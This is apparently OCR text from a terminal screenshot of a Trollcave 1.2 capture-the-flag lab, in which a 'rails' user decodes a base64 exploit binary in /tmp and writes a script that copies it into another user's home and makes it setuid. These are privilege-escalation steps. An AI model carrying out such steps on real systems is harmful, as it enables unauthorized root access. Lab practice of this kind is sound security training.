 root@kali: /home/binge/TargetMachine/trollcave1.2
文件 动作 编辑 查看 帮助
passd   systemd-private-5149b1602a2d498eb9ead74c838348a1-systemd-timesyncd.service-H2kvuR
rails@trollcave:/tmp$ base64 -d exp.64 > exp
rails@trollcave:/tmp$ ls
exp     passd+
exp.64  systemd-private-5149b1602a2d498eb9ead74c838348a1-systemd-timesyncd.service-H2kvuR
passd
rails@trollcave:/tmp$ ls -al
total 72
drwxrwxrwt  8 root  root   4096 Jul 11 18:12 .
drwxr-xr-x 23 root  root   4096 Jul 10 11:43 ..
-rw-rw-r--  1 rails rails 16176 Jul 11 18:12 exp
-rw-rw-r--  1 rails rails 21853 Jul 11 18:12 exp.64
drwxrwxrwt  2 root  root   4096 Jul 11 16:04 .font-unix
drwxrwxrwt  2 root  root   4096 Jul 11 16:04 .ICE-unix
-rw-r--r--  1 king  king      0 Jul 11 17:55 passd
-rw-r--r--  1 king  king      0 Jul 11 17:56 passd+
drwx------  3 root  root   4096 Jul 11 16:04 systemd-private-5149b1602a2d498eb9ead74c838348a1-
systemd-timesyncd.service-H2kvuR
drwxrwxrwt  2 root  root   4096 Jul 11 16:04 .Test-unix
drwxrwxrwt  2 root  root   4096 Jul 11 16:04 .X11-unix
drwxrwxrwt  2 root  root   4096 Jul 11 16:04 .XIM-unix
rails@trollcave:/tmp$ vim 1.sh
rails@trollcave:/tmp$ cat 1.sh
#!/bin/sh
cp tmp/exp /home/king/exp
chmod 4755 /home/king/exp
rails@trollcave:/tmp$